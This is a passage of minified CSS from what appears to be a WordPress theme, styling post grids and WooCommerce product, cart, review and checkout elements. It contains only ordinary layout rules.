ease;-webkit-transition:0.3s all ease;-moz-transition:0.3s all ease;-ms-transition:0.3s all ease;-o-transition:0.3s all ease;padding:0}@media screen and (max-width:768px){.grid .featured-thumb img{width:100%}}.grid .featured-thumb img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}@media screen and (min-width:767px){.grid .featured-thumb:hover img{transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;-moz-filter:brightness(0.9);-webkit-filter:brightness(0.9);filter:brightness(0.9)}}@media screen and (max-width:768px){.grid .out-thumb{padding:10px 3px}}.grid .out-thumb h1{margin:5px 0;margin-top:1px;font-weight:normal;font-size:19px}.grid .out-thumb h1 a{color:#373737;padding-bottom:2px}.grid .out-thumb h1 a:before{height:1px;background:#373737;width:98%;left:1%}.grid .out-thumb .postedon{font-size:12px;color:#5e5e5e;text-transform:uppercase;font-weight:bold;margin-bottom:5px}.grid .out-thumb .postedon a{color:#999;text-decoration:underline}@media screen and (min-width:768px){.grid .out-thumb .postedon a:hover{color:#be2819}}.grid .out-thumb .entry-excerpt{color:#777;line-height:1.6em;font-weight:400}.grid .readmore{display:block;clear:both}.grid .hvr-underline-from-center:before{height:1px;background:#be2819}.grid_2_column{padding:0;border-bottom:none}.grid_2_column .out-thumb{padding:12px 0}@media screen and (max-width:768px){.grid_2_column{padding-right:0px}}@media screen and (min-width:768px){.grid_2_column:nth-of-type(2n){padding-left:10px}.grid_2_column:nth-of-type(odd){padding-right:10px;clear:left}}.grid_3_column{padding:0 10px}@media screen and (min-width:768px){.grid_3_column:nth-child(odd){padding-right:10px;clear:none}.grid_3_column:nth-child(3n+1){clear:left}}.tromax .featured-thumb{border-top:none}.tromax .out-thumb h1{font-size:26px}.tromax .out-thumb .readmore{display:block;clear:both;margin-top:5px}.tromax .out-thumb .readmore a{background:#be2819;color:white;display:inline-block;padding:3px 8px;margin-top:5px;text-transform:uppercase;font-size:11px;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease;border-radius:3px}@media screen and (min-width:767px){.tromax .out-thumb .readmore a:hover{background:#222222;color:white}}.photograph .featured-thumb{border-top:none;text-align:center;transition:0.4 all ease;-webkit-transition:0.4 all ease;-moz-transition:0.4 all ease;-ms-transition:0.4 all ease;-o-transition:0.4 all ease}.photograph .featured-thumb img{width:100%}@media screen and (min-width:767px){.photograph .featured-thumb:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);-webkit-filter:none;filter:none;opacity:10}}.photograph .out-thumb{padding:10px;position:absolute;bottom:0;z-index:1;width:calc(100% - 10px);background:rgba(34, 34, 34, 0.5)}.photograph .out-thumb h1{font-size:23px}.photograph .out-thumb h1 a{color:white;font-weight:bold;font-size:15px;text-transform:uppercase}@media screen and (min-width:767px){.photograph .out-thumb h1 a:hover{text-decoration:none}}@media screen and (max-width:768px){.photograph .out-thumb{margin-top:-5%;width:100%}}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#be2819;color:white;z-index:99998;-webkit-box-shadow:0 1px 1em rgba(0, 0, 0, 0.2);box-shadow:0 1px 1em rgba(0, 0, 0, 0.2)}.admin-bar p.demo_store{top:32px}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:#777!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f2f2f2;color:#777;list-style:none outside!important;width:auto;overflow:auto}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{font-family:"FontAwesome";content:"\f05a";display:inline-block;position:absolute;top:1.1em;left:1.5em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.woocommerce .woocommerce-message{border-top-color:#8fae1b}.woocommerce .woocommerce-message:before{font-family:'FontAwesome';content:"\f00c";color:#8fae1b}.woocommerce .woocommerce-info{border-top-color:#1e85be}.woocommerce .woocommerce-info:before{color:#1e85be}.woocommerce .woocommerce-error{border-top-color:#b81c23}.woocommerce .woocommerce-error:before{content:"\f071";color:#b81c23}.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:1em;text-align:left;color:#777;background:#f5f5f5;border-bottom:solid 1px #e6e6e6;padding:5px 10px}.woocommerce .woocommerce-breadcrumb a{color:#be2819}.woocommerce .woocommerce-breadcrumb .fa{color:#aaaaaa}.woocommerce .quantity .qty{width:3.331em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product{background:#f5f5f5;border:solid 1px #e6e6e6;padding:10px;text-align:center;width:30.75%}@media screen and (max-width:768px){.woocommerce ul.products li.product{width:48%}}.woocommerce ul.products li.product .onsale{position:absolute;top:5px;right:5px;background:rgba(190, 40, 25, 0.9);color:white;padding:10px;z-index:99}.woocommerce ul.products li.product .product-desc{text-align:center}.woocommerce ul.products li.product h3{padding:10px;margin:0;font-size:16px;color:#777;font-weight:bold;text-align:center}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0;-webkit-box-shadow:none;box-shadow:none;border:solid 1px #e6e6e6;-webkit-filter:brightness(0.95);transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product a img:hover{-webkit-filter:brightness(1)}.woocommerce ul.products li.product .button{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:8px 16px;border-radius:5px;margin-bottom:5px;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce ul.products li.product .button:hover{background:#be2819;color:white}.woocommerce ul.products li.product .price{color:#be2819;display:block;font-weight:bold;margin-bottom:.5em;font-size:14px}.woocommerce ul.products li.product .price del{color:inherit;opacity:0.7}.woocommerce ul.products li.product .price ins{background:none;font-weight:700}.woocommerce ul.products li.product .price .from{font-size:0.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(109, 106, 106, 0.005)}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:13px;color:#777;font-weight:lighter}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top;padding:20px;position:relative;display:inline-block;background:#f2f2f2;border:solid 1px #e8e8e8;border-radius:0}.woocommerce .woocommerce-ordering select:after{content:"\f103";font-family:"FontAwesome";color:white;position:absolute;right:27px;top:23px;font-size:18px}.woocommerce nav.woocommerce-pagination{text-align:center;margin-bottom:50px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:3px;text-decoration:none;border:1px solid #e6e6e6;padding:0;line-height:1;font-size:1em;font-weight:normal;padding:7px 12px;min-width:25px;display:block;color:#777}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#f2f2f2;color:#777}.star-rating{float:right;overflow:visible;position:relative;font-size:18px;display:block;height:18px;overflow:hidden;font-family:'FontAwesome';text-align:center;margin:1px auto 6px auto!important;width:78px}.star-rating:before{content:"\f005\f005\f005\f005\f005";color:#777;top:0;left:0;float:left;position:absolute;letter-spacing:2px;font-size:15px}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\f005\f005\f0005\f005\f005";color:#be2819;top:0;position:absolute;left:0;letter-spacing:2px;font-size:15px}.star-rating .rating{display:none}.woocommerce-product-rating{line-height:2;display:block}.woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.products .star-rating{display:block;margin:0 0 .5em;float:none}.hreview-aggregate .star-rating{margin:10px 0 0 0}#review_form #respond{position:static;margin:0;width:auto;padding:0 0 0;background:transparent none;border:0}#review_form #respond p{margin:0 0 10px}#review_form #respond .form-submit input{left:auto}#review_form #respond textarea{width:100%}p.stars{position:relative;font-size:1em}p.stars a{display:inline-block;font-weight:700;margin-right:1em;text-indent:-9999px;position:relative;border-bottom:0!important;outline:0}p.stars a:last-child{border-right:0}p.stars a.star-1,p.stars a.star-2,p.stars a.star-3,p.stars a.star-4,p.stars a.star-5{border-right:1px solid #ccc}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{font-family:"FontAwesome";text-indent:0;position:absolute;top:0;left:0}p.stars a.star-1{width:2em}p.stars a.star-1:after{content:"\f006"}p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\f005"}p.stars a.star-2{width:3em}p.stars a.star-2:after{content:"\f006\f006"}p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\f005\f005"}p.stars a.star-3{width:4em}p.stars a.star-3:after{content:"\f006\f006\f006"}p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\f005\f005\f005"}p.stars a.star-4{width:5em}p.stars a.star-4:after{content:"\f006\f006\f006\f006"}p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\f005\f005\f005\f005"}p.stars a.star-5{width:6em;border:0}p.stars a.star-5:after{content:"\f006\f006\f006\f006\f006"}p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\f005\f005\f005\f005\f005"}ol.commentlist{margin-left:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#777;background-color:#ebebeb;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{opacity:0.25;padding-right:2.618em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{font-family:"FontAwesome";content:"\f110";margin-left:.53em;vertical-align:bottom;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{font-family:'FontAwesome';content:"\f00c";margin-left:.53em;vertical-align:bottom}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{text-decoration:none;background-image:none;color:#777}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#be2819;color:#777;-webkit-font-smoothing:antialiased}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#777}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#be2819;color:#777}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:0.5}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#777}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{margin-top:5px;background:#d9d9d9;color:#6a6a6a;padding:5px 13px;border-radius:5px;margin-bottom:5px;font-size:13px;font-weight:bold;display:inline-block;transition:0.4s all ease;-webkit-transition:0.4s all ease;-moz-transition:0.4s all ease;-ms-transition:0.4s all ease;-o-transition:0.4s all ease}.woocommerce a.added_to_cart:hover{background:#be2819;color:white}.woocommerce .panel{-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product{margin-bottom:0;position:relative}@media screen and (min-width:768px){.woocommerce div.product .images{width:40%!important}}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product .entry-summary{margin-top:0px;color:#777}@media screen and (min-width:768px){.woocommerce div.product .entry-summary{width:56%!important}}.woocommerce div.product h1.product_title{padding-top:0}.woocommerce div.product .star-rating{height:23px}.woocommerce div.product .woocommerce-review-link{color:#777;padding:4px;position:relative;top:2px}.woocommerce div.product .single_add_to_cart_button{background:#ebebeb;border:solid 1px #e6e6e6;padding:8px 10px}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#be2819;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:0.5;display:block}.woocommerce div.product>span.onsale{background:rgba(190, 40, 25, 0.8);padding:10px;color:white;position:absolute;top:5px;left:5px}.woocommerce div.product form.cart{overflow:auto;margin-bottom:10px}.woocommerce div.product form.cart .quantity .qty{padding:5px;border-radius:3px;outline:none;border:solid 1px #e6e6e6}.woocommerce div.product .product_meta{clear:both;border-top:solid 1px #f7f7f7;border-bottom:solid 1px #f7f7f7;padding:5px 0px;margin-top:5px}.woocommerce div.product p.stock{font-size:0.92em}.woocommerce div.product .stock{color:#be2819}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #e6e6e6;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#ededed}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#777;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#919191}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#ededed;z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{-webkit-box-shadow:2px 2px 0 #777;box-shadow:2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after{-webkit-box-shadow:-2px 2px 0 #777;box-shadow:-2px 2px 0 #777}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #e6e6e6;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .cross-sells h2,.woocommerce div.product .related h2,.woocommerce div.product .upsells.products h2{font-size:17px;font-weight:bold}.woocommerce div.product .cross-sells ul,.woocommerce div.product .cross-sells ul.products,.woocommerce div.product .related ul,.woocommerce div.product .related ul.products,.woocommerce div.product .upsells.products ul,.woocommerce div.product .upsells.products ul.products{margin-bottom:0}.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:30.75%;margin-bottom:20px}@media screen and (max-width:600px){.woocommerce div.product .cross-sells ul.products li.product,.woocommerce div.product .cross-sells ul li.product,.woocommerce div.product .related ul.products li.product,.woocommerce div.product .related ul li.product,.woocommerce div.product .upsells.products ul.products li.product,.woocommerce div.product .upsells.products ul li.product{width:100%}}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product form.cart{margin-bottom:10px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px 0}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0}.woocommerce div.product form.cart .variations label{font-weight:bold;color:#777;font-size:16px;display:inline-block;padding-right:0;padding-top:1px}.woocommerce div.product form.cart .variations select{width:100%;float:left}.woocommerce div.product form.cart .variations .reset_variations{font-weight:lighter;font-size:x-small;padding-left:5px}.woocommerce div.product form.cart .variations td.label{padding-right:0;display:inline-block}.woocommerce div.product form.cart .variations td{vertical-align:top}.woocommerce div.product form.cart .variations #pa_color{background:#ebebeb;border:solid 1px #e6e6e6;outline:none;width:auto}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce #comments{margin-top:0px}.woocommerce h3#review-title{font-size:16px}.woocommerce #reviews h2{font-size:15px;font-weight:bold;margin-top:5px}.woocommerce #reviews .comment_container img{float:left!important;margin-right:10px}.woocommerce #reviews .comment_container .comment-text{display:block;overflow:auto}.woocommerce-cart table.cart .product-thumbnail{min-width:100px}.woocommerce-cart table.cart img{width:100px;-webkit-box-shadow:none;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th{vertical-align:middle}.woocommerce-cart table.cart td.actions .coupon .input-text{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:white;border:1px solid #e6e6e6;padding:6px 6px 5px;margin:0 4px 0 0;outline:0;line-height:1}.woocommerce-cart table.cart input{margin:0;vertical-align:middle;line-height:1}.woocommerce-cart .wc-proceed-to-checkout{padding:1em 0}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;text-align:center;float:right;margin-bottom:1em;background:#e6e6e6;font-weight:bold}.woocommerce-cart .cart-collaterals .cross-sells h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .button{float:none;display:inline-block}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{font-weight:lighter;font-size:12px}.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{content:"\f072";font-family:"FontAwesome";padding-left:5px;position:relative;top:2px;font-size:15px;color:#777}.woocommerce-cart .cart-collaterals .cart_totals h2{font-size:15px;font-weight:bold}.woocommerce-cart .cart-collaterals .cart_totals p small{color:$content;font-size:0.83em}.woocommerce-cart .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0;border-left:0}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table th{padding:6px 12px 0 0;width:25%}.woocommerce-cart .cart-collaterals .cart_totals table td{padding:6px 0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;padding:6px 0;line-height:2em}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777}.woocommerce-cart .cart-collaterals .cart_totals table select{width:100%}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#be2819}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #f2f2f2}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product{margin-top:0}.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product h3{font-size:13px}table.shop_attributes{border:0;border-top:1px dotted rgba(0, 0, 0, 0.1);margin-bottom:1.618em;width:100%}table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0, 0, 0, 0.1);margin:0;line-height:1.5}table.shop_attributes td p{margin:0;padding:8px 0}table.shop_attributes .alt td,table.shop_attributes .alt th{background:rgba(0, 0, 0, 0.025)}table.shop_table{border:1px solid #e6e6e6;margin:0px -1px 24px 0px;text-align:left;width:100%;border-collapse:separate;border-radius:5px}table.shop_table th{font-weight:700;padding:9px 12px}table.shop_table td{border-top:1px solid #e6e6e6;padding:6px 12px;vertical-align:middle}table.shop_table td small{font-weight:normal}table.shop_table tbody:first-child tr:first-child td,table.shop_table tbody:first-child tr:first-child th{border-top:0}table.shop_table tbody tr:nth-of-type(odd){background:#f7f7f7}table.shop_table #coupon_code{width:100px!important}table.shop_table tbody th,table.shop_table tfoot td,table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0, 0, 0, 0.1)}table.my_account_orders{font-size:0.85em}table.my_account_orders td,table.my_account_orders th{padding:4px 8px;vertical-align:middle}table.my_account_orders .button{white-space:nowrap}table.my_account_orders .order-actions{text-align:right}table.my_account_orders .order-actions .button{margin:.125em 0 .125em .25em}td.product-name dl.variation{margin:.25em 0}td.product-name dl.variation dd,td.product-name dl.variation dt{display:inline-block;float:left;margin-bottom:1em}td.product-name dl.variation dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}td.product-name dl.variation dd{padding:0 0 .25em 0}td.product-name dl.variation dd p:last-child{margin-bottom:0}td.product-name p.backorder_notification{font-size:0.83em}td.product-quantity{min-width:80px}form ::-webkit-input-placeholder{position:relative;top:2px}form ::-moz-input-placeholder{position:relative;top:2px}form .form-row{padding:3px;margin:0 0 6px}form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity 0.5s 0.5s ease;-moz-transition:opacity 0.5s 0.5s ease;-o-transition:opacity 0.5s 0.5s ease;transition:opacity 0.5s 0.5s ease;opacity:0}form .form-row label{line-height:2}form .form-row label.hidden{visibility:hidden}form .form-row label.inline{display:inline}form .form-row select{cursor:pointer;margin:0}form .form-row .required{color:red;font-weight:700;border:0}form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}form .form-row input.input-text,form .form-row textarea{width:100%;margin:0;outline:0;line-height:1;background:#f7f7f7;border:solid 1px #ebebeb}form .form-row select{background:white;border:solid 1px #ebebeb;outline:none}form .form-row textarea{height:4em;line-height:1.5;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}form .form-row .select2-container{width:100%;line-height:2em}form .form-row.woocommerce-invalid .select2-container,form .form-row.woocommerce-invalid input.input-text,form .form-row.woocommerce-invalid select{border-color:red}form.checkout_coupon,form.login,form.register{border:1px solid #e6e6e6;padding:10px;padding-top:15px;margin:1em 0 1em 0px;text-align:left;border-radius:5px}form.checkout_coupon .input-text,form.login .input-text,form.register .input-text{padding:5px;padding-top:6px}form.checkout_coupon .form-row-last,form.login .form-row-last,form.register .form-row-last{float:left}ul#shipping_method{list-style:none outside;margin:0;padding:0}ul#shipping_method li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}ul#shipping_method .amount{font-weight:700}p.woocommerce-shipping-contents{margin:0}.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.woocommerce-checkout .checkout .col-2 .notes{clear:left}.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:$subtext;font-weight:normal}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}.woocommerce-checkout .checkout .shipping_address{clear:both}.woocommerce-checkout #payment{background:white;border-radius:5px}.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #e6e6e6;margin:0;list-style:none outside}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:normal}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 0.5em;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none}.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce-checkout #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0 1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:#f2f2f2;color:#777}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#d9d9d9;border-top-color:#cccccc}.woocommerce-checkout #payment div.payment_box input.input-text::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-webkit-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text::-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-ms-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../images/icons/credit-cards/visa.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../images/icons/credit-cards/mastercard.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../images/icons/credit-cards/laser.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../images/icons/credit-cards/diners.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../images/icons/credit-cards/maestro.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout 